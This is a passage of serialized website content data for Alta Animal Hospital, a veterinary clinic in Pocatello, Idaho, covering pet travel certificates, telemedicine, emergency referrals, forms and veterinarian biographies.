","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"\n","marks":[],"data":{}},{"nodeType":"hyperlink","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{"uri":"https://www.aphis.usda.gov/aphis/pet-travel/interstate-pet-travel"}},{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","content":[{"nodeType":"text","value":"Learn More","marks":[],"data":{}}],"data":{"uri":"https://www.aphis.usda.gov/aphis/pet-travel/interstate-pet-travel"}},{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7igojNDliReNC2ulFCm94k"},"name":"IMAGE CONTAINER - MASTER - HOME - NVA - DOG - sunglasses","title":null,"altText":"A fluffy brown dog wearing white sunglasses indoors","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Sunglasses","url":"https://images.ctfassets.net/rt5zmd3ipxai/ZXEQS9VfaqRiRVEhvf9gz/1c8186496a1b711f674ac0d8bb67b4dc/domestic-health-certificates-dog-sunglasses.jpg","size":197777,"width":1400,"height":2099,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2IkoNXLRQtlDIE1NFBdiiH"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"2YgF4BG7CTR5HI4qQx2ijN"},"serviceName":"International Health Certificates","serviceUrl":"international-health-certificates","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Going out of the country? As a federally accredited veterinarian practice, we can issue travel and acclimation certificates for  your healthy pet so they can travel internationally with you. ","marks":[],"data":{}}]}]}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We understand that your pet is family, and that when you travel, you want them right by your side. As a federally accredited veterinarian practice, we can issue travel health certificates (Certificate of Veterinary Inspection) for your healthy cat, dog, or other animal so that they may travel internationally with you.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why does my pet need a certificate to travel?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Only pets in good health are permitted to travel by plane or boat. The country you are traveling to may have specific health requirements that must be met before your pet can enter. Certain health requirements may include: up to date vaccinations, a passing health exam, etc. Health certificates ensure that your pet is healthy to travel and isn’t susceptible to transferring diseases to other pets or people. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I start the process?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Certificate timing varies greatly by country: For example, rabies-free territories such as Australia and New Zealand take six months. We strongly encourage checking the APHIS website as early as possible.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How can I obtain an international health certificate? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Before you start the process, you need to determine the destination country and dates of travel.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"We will work with you to determine the health certificate requirements based on your travel destination. Since requirements are determined by each country and can change frequently, we suggest you check the current pet travel health requirements for your destination country on the USDA website: ","nodeType":"text"},{"data":{"uri":"https://www.aphis.usda.gov/aphis/pet-travel/take-pet-to-foreign-country"},"content":[{"data":{},"marks":[],"value":"https://www.aphis.usda.gov/aphis/pet-travel/take-pet-to-foreign-country","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"We will perform a health exam to determine if your pet has any sign of disease or health risks that could pass along to others while traveling. We will also ensure that your pet has all required vaccinations to travel. Once all requirements are met, we will issue a certificate indicating that your pet has been cleared to travel. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6DYI8dX6253LuuoGjTGMIy"},"name":"IMAGE CONTAINER - MASTER Nature - Dog-Cliff","title":null,"altText":"A brown dog outside staring off a rocky cliff with trees below","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Dog-Standing-Looking-Cliff","url":"https://images.ctfassets.net/rt5zmd3ipxai/1Cbgml7IV1DndLoF51nbJB/b8b86fe18c7a0d4203118adae04055d8/international-health-certificates-dog-cliff.jpg","size":201512,"width":1600,"height":1068,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"1SNaCxVGROEZlioIxTzVyH"},"name":"SERVICES BLADE - Alta Animal Hospital 0171 - Online Services","sectionHeadline":"Online Services","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"LvWCVPFaBkzs6fg11U8gF"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5UewNXphdbSxV23wr9UW1H"},"serviceName":"TeleMedicine","serviceUrl":"telemedicine","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We now offer telemedicine consultations for select non-emergency services.\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Through telemedicine consultation, you and your veterinarian will discuss your reason for scheduling the appointment and go over any questions/concerns you may have.  As telemedicine consults are video calls, your doctor will be able to view and observe your pet for a better understanding of your pet’s heath.\r","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Telemedicine is an excellent extension of hospital capabilities which we are excited to offer to our pet parents.  \r","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Please call to schedule a telemedicine appointment.  Please note not every type of appointment is eligible to be handled via telemedicine.\r","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"564PS3XD4jLMlmfmNK63KR"},"name":"IMAGE CONTAINER - MASTER - SERVICES - TeleMedicine - Cat on Laptop ","title":null,"altText":"A cat laying on couch with its paws on the laptop looking at the screen","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - SERVICES - TeleMedicine - Cat on Laptop ","url":"https://images.ctfassets.net/rt5zmd3ipxai/4UXfvnIXBBl92rIm4lyUyk/19628eb113c5fca41a48109dffd0c2ca/ServiceCardstelemedicine.png","size":1655498,"width":1254,"height":1254,"contentType":"image/png"},"mobileImage":null}]}}}]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"n5tswzmcfj5j15rbdl"},"url":"/gallery","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Gallery","metaDescription":"Welcome to Alta Animal Hospital! Take a virtual tour of our hospital and browse our facilities.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3maiXVa8tXHFTZRk3mT30X"},"name":"SECONDARY HERO - MASTER Rural - Gallery - Dog-Looking","title":"Gallery","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2jttg672nyLH97BCHO1UFG"},"name":"[SH] IMAGE CONTAINER - MASTER Rural - Dog-Looking","title":null,"altText":"Dog standing in tall grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[SH] NVA - Rural - Dog-Looking","url":"https://images.ctfassets.net/rt5zmd3ipxai/7LNBXFZsJzU3BXfT7ux7Qx/e2ea3627756371e4a3e93d0b48f05ca9/NVA-Rural-Dog-Looking.jpeg","size":840952,"width":3041,"height":1711,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3qLAxiki2EUXaNMTYvzCF2"},"name":"PROMO BANNER - Alta Animal Hospital 0171 - Gallery","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"n5tswzmcfj5j15rbdl"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"pine","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Welcome to Alta Animal Hospital!","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We try to make every visit a pleasant one from the moment you walk in the door until you head home with your pet. Feel free to tour our hospital and familiarize yourself with our facilities below.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Gallery","name":"GALLERY - Alta Animal Hospital 0171","sectionHeadline":null,"fontColor":null,"cta":null,"bodyText":null,"overrideBackground":null,"tileCollection":{"__typename":"GalleryTileCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6nZ1UZUn3WwIKZLtABJMjG"},"name":"IMAGE CONTAINER - Alta Animal Hospital 0171 - Building","title":null,"altText":"Alta Animal Hospital Building exterior","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Alta Animal Hospital 0171 - Building","url":"https://images.ctfassets.net/rt5zmd3ipxai/260Dl4XstSBO8LtHpg4Dys/95a255f935fe3de420ea257a501fc4d1/tiny-exterior_clinic2.jpg","size":25545,"width":581,"height":390,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"44v5wbVbC3bhCu1c1ixF7a"},"name":"IMAGE CONTAINER - Alta Animal Hospital 0171 - equipment","title":null,"altText":"Medical equipment at Alta Animal Hospital","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Alta Animal Hospital 0171 - equipment","url":"https://images.ctfassets.net/rt5zmd3ipxai/6RdQK2srvB3CugBZw4K556/72408650960596dd4a249f4d8b2d5124/tiny-alta_animal_hospital__jrb9881_2.jpg","size":28282,"width":581,"height":390,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"3N6FfOOouttbjNq58Y0uLw"},"name":"IMAGE CONTAINER - Alta Animal Hospital 0171 - Staff \u0026 Pet","title":null,"altText":"Staff and patient at Alta Animal Hospital","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Alta Animal Hospital 0171 - Staff \u0026 Pet","url":"https://images.ctfassets.net/rt5zmd3ipxai/X2M9UPCNPjpCJB6vFD45m/490cf87b98c462dff981b8bfd6262c94/tiny-alta_animal_hospital_1852_2.jpg","size":28243,"width":581,"height":390,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"57zfxl2Z6N0XLI72wig5qC"},"name":"IMAGE CONTAINER - Alta Animal Hospital 0171 - Dental Table","title":null,"altText":"Dental Table at Alta Animal Hospital","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Dental Table","url":"https://images.ctfassets.net/rt5zmd3ipxai/6nKHKMzQJdDhXYa6SlLzaj/b2b0f89dd10c06847a54c9fd18fe365a/tiny-alta_animal_hospital_dental_table_2.jpg","size":26259,"width":581,"height":390,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"GTB4GUpk9oRov27a3qrxm"},"name":"IMAGE CONTAINER - Alta Animal Hospital 0171 - Exam Table","title":null,"altText":"Exam Table at Alta Animal Hospital","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Alta Animal Hospital 0171 - Exam Table","url":"https://images.ctfassets.net/rt5zmd3ipxai/IDuPAiWAsk9mtpj4JUfva/59635545cd758bc8bcd58c8f6c60761c/tiny-alta_animal_hospital_exam_room_2.jpg","size":21898,"width":581,"height":390,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"eYX4BVzUqYAgb0jEEvxPP"},"name":"IMAGE CONTAINER - Alta Animal Hospital 0171 - Front desk","title":null,"altText":"Front desk and receptionist at Alta Animal Hospital","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Alta Animal Hospital 0171 - Front Desk","url":"https://images.ctfassets.net/rt5zmd3ipxai/7DCyS4QOkd5RfMjMmEsF2C/fb3596f026d6c2dcc92f0a1070c5d8b4/tiny-alta_animal_hospital_pocatello_jrb9921_2.jpg","size":29925,"width":581,"height":390,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"7A5O3jodfvyDAr5q396LTd"},"name":"IMAGE CONTAINER - Alta Animal Hospital 0171 - Food","title":null,"altText":"Pet Food and shelving at Alta Animal Hospital","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Alta Animal Hospital 0171 - Pet Food","url":"https://images.ctfassets.net/rt5zmd3ipxai/4TtKMywbijjWf7FCM6nIZH/3e628fe0edd4c2932baababd2dcdff15/tiny-pet_food_alta_animal_hospital_2.jpg","size":36764,"width":581,"height":390,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"01wwc6tdQX14LirMMvYGH0"},"name":"IMAGE CONTAINER - Alta Animal Hospital 0171 - Waiting Room","title":null,"altText":"Waiting Room at Alta Animal Hospital","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Alta Animal Hospital 0171 - Waiting Room","url":"https://images.ctfassets.net/rt5zmd3ipxai/4w98gjYCoTchnBDCqCojus/580f9c8763711d71bad175c23804e6b2/tiny-waiting_room_alta_animal_hospital_2.jpg","size":29330,"width":581,"height":390,"contentType":"image/jpeg"},"mobileImage":null}]},"videoTileCollection":{"__typename":"GalleryVideoTileCollection","items":[]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"gh5tdfxcg3qlifovc12"},"url":"/emergency","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Emergencies","metaDescription":"In the case of an emergency involving your pet, our staff at Alta Animal Hospital are here to assist you.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3apzSF72AfJkydsR6JPYfZ"},"name":"PROMO BANNER - Alta Animal Hospital 0171 - Emergency","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"gh5tdfxcg3qlifovc12"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"leavesOrganicGreen","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Emergency Veterinarian","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"ColumnTextBlocks","sys":{"__typename":"Sys","id":"4akUjiKh9hIJrSahyy4YO9"},"name":"3 COLUMN TEXT - Alta Animal Hospital 0171 - Emergency","heading":"For Emergencies call: (208) 233-0936 to be connected to the veterinarian on call.","categoryTitle":null,"description":null,"fontColor":null,"alignment":null,"topPadding":null,"bottomPadding":null,"anchorLink":null,"overrideBackground":null,"textBlocksCollection":{"__typename":"ColumnTextBlocksTextBlocksCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"39VVzrUFxwpq9R8VBjSQP2"},"name":"RICH TEXT - Alta Animal Hospital 0171 - Emergency1","topPadding":null,"bottomPadding":null,"categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Alta Animal Hospital participates in an emergency call program which provides a veterinarian on call 24 hours a day, 7 days a week to respond immediately to your emergency. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Emergency Services Available:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Mon-Sun 8:00am - 8:00pm","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}},{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"2qpuzYHuJELXJxaR2uaoHE"},"name":"RICH TEXT BLOB - Alta Animal Hospital 0171 - Emergency 2","topPadding":"Default","bottomPadding":"Default","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Emergencies may also be referred to a 24/7 fully staffed hospital:","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://vvhidaho.com/"},"content":[{"nodeType":"text","value":"Viking Veterinary Hospital","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"tel: (208)-552-0662"},"content":[{"nodeType":"text","value":"(208)-552-0662","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"3151 McNeil Drive, Idaho Falls ID","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}},{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"Ymp6ddfGsj0aBKVGbhQqp"},"name":"RICH TEXT BLOB - Alta Animal Hospital 0171 - Emergency 2","topPadding":"Default","bottomPadding":"Default","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"*If you live south of Arimo, you may be referred to","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[{"type":"bold"}],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.medvetforpets.com/location/westvet-northern-utah/"},"content":[{"nodeType":"text","value":" MedVet Utah ","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"tel: (801)-776-8118"},"content":[{"nodeType":"text","value":"(801)-776-8118","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"2465 N. MAIN ST., STE. 12A SUNSET, UT\n","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]},"ctasCollection":{"__typename":"ColumnTextBlocksCtasCollection","items":[]}},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"5QZJNrqhrQ4vknb9OJkd2n"},"name":"PROMO BANNER - Alta Animal Hospital 0171 - EMERGENCY NOTE","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"gh5tdfxcg3qlifovc12"}}]}},"backgroundImage":null,"overrideBackground":null,"headline":null,"subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"These emergency hospitals have been notified of these emergency service changes and are equipped to handle any emergencies that may arise outside of our operative hours.   You can still call our clinic in case of an emergency and your call will be routed to WestVet Idaho Falls.","marks":[],"data":{}}]}]}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"dtv1ey3dzwar5tvy41"},"url":"/documents-and-forms","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Documents \u0026 Forms","metaDescription":"Alta Animal Hospital is pleased to provide you with a variety of forms that can simplify the process of caring for your pet.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"DocumentsAndForms","sys":{"__typename":"Sys","id":"78HtZW9jlljwtRwZq6k7iF"},"name":"DOCUMENTS AND FORMS - Alta Animal Hospital 0171 ","headline":"Online Forms","subheadline":null,"fontColor":null,"textBlock":{"__typename":"DocumentsAndFormsTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We are pleased to provide you with fillable forms that can simplify the appointment check-in process. Feel free to complete the appropriate form prior to your upcoming visit. If you have any questions about completing the forms or which form applies to you and your pet please let us know.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"rightColumnHeader":null,"downloadsCollection":{"__typename":"DocumentsAndFormsDownloadsCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5uDTEgwUhwHPMyyAvfBmpt"},"label":"New Client Form","url":"https://assets.ctfassets.net/rt5zmd3ipxai/6qm8IOMr8NJevIOCpsh0Ee/78d46e201688560224e39978c47b23aa/New_Client_Form_-_ALTA.pdf","urlType":"External","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":null}]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"pogci4xuobswti12"},"url":"/staff","removeFooter":null,"removeHeader":null,"pageType":"Staff","titleTag":"Staff","metaDescription":"We are dedicated to providing the best care for you and your pet. Learn more about our skilled and passionate team here at Alta Animal Hospital.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4K1HD9MULR4PYlgHqlTYhq"},"name":"SECONDARY HERO - MASTER Nature - Our Team - Cat-Playing","title":"Our Team","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7lgQNudErRqD3snJbDCCno"},"name":"[SH] IMAGE CONTAINER - MASTER Nature - Cat-Playing","title":null,"altText":"Cat playing with dandelions","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[SH] NVA-Nature-Cat-Playing","url":"https://images.ctfassets.net/rt5zmd3ipxai/4NUEiZ9l13zX6fhYsfipTq/0e16213e3aa1fcb23256025addd4851f/NVA-Nature-Cat-Playing.jpeg","size":712206,"width":3888,"height":2187,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"StaffBlade","name":"STAFF BLADE - Alta Animal Hospital 0171 - Doctors","sys":{"__typename":"Sys","id":"4h6odocEguE7GRMy5a8myA"},"variation":"Variation-A","staffCarouselScrollHorizontal":null,"timePerSlide":null,"numberOfCardsPerSlide":null,"animationOpacityIn":null,"fontColor":null,"sectionHeadline":"Our Veterinarians","anchorLink":null,"bodyText":{"__typename":"StaffBladeBodyText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Proudly serving the Pocatello area, the Alta Animal Hospital team of skilled veterinarians welcomes you to our practice. At Alta Animal Hospital, it is our daily privilege to provide quality vet care to your cherished pet, with compassion and competence. We hope to ensure a positive impact on our patients, pet owners and the local community.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffBladeBodyTextLinks","assets":{"__typename":"StaffBladeBodyTextAssets","block":[]}}},"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"alabaster","colorBackground":"#f6f2ef","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"cta":null,"staffCardCollection":{"__typename":"StaffBladeStaffCardCollection","items":[{"__typename":"Staff","staffName":"Dr. Kirsten Nickisch","url":null,"createBioPage":null,"title":"Managing Veterinarian ","shortBio":null,"hideOnStaffCarousel":null,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Kirsten Nickisch obtained her veterinary degree from Colorado State University in Fort Collins, Colorado. After graduating in 2001, she returned to Pocatello to join Dr. Fairchild at Alta Animal Hospital and has been practicing full-time here ever since. Her interests are in soft tissue surgery, dentistry, and ophthalmology. In July 2007, Dr. Nickisch became the clinic’s managing veterinarian and is committed to Alta’s long tradition of quality patient care. She enjoys traveling, long-distance trail-running, and skate-skiing. She is usually accompanied by her dog.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"HsqYgMiHUjnqM62xGQ6Fh"},"name":"IMAGE CONTAINER - Alta Animal Hospital 0171 - Dr. Kristen","title":null,"altText":"Dr. Kristen","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Alta Animal Hospital 0171 - Dr. Kristin","url":"https://images.ctfassets.net/rt5zmd3ipxai/7HIS5jdaFju5WdxKO39al2/923c77d0842ba344e3633fdac56e01b9/Dana__Avery__-_Kirsten_Nickisch.jpg","size":188640,"width":1103,"height":1258,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"hnA9qveij8J6fQQstjs84"}},{"__typename":"Staff","staffName":" Dr. Sherilynn Burkman","url":null,"createBioPage":null,"title":"Associate Veterinarian ","shortBio":null,"hideOnStaffCarousel":null,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Sherilynn Burkman earned her Doctorate of Veterinary Medicine from Colorado State University in 2003, along with a certification in Veterinary Medical Acupuncture. Dr. Burkman is also the only Veterinarian in Southeast Idaho who is certified in Acupuncture.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"She practiced in Arizona prior to relocation to the great state of Idaho. Dr. Burkman's special interests include internal medicine, infectious disease, ophthalmology, emergency medicine, dentistry, the human-animal bond, and grief support. She is an active member of the Eastern Idaho Veterinary Medical Association and serves on the Board of the Idaho Veterinary Medical Association.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Burkman and her husband, Josh, are the proud parents of Jaedynn. The family has two energetic herding-breed dogs and one special-needs cat. Outside of the clinic, Dr. Burkman enjoys running, cycling, travel, hiking, backpacking, zip lining, tile-setting, and 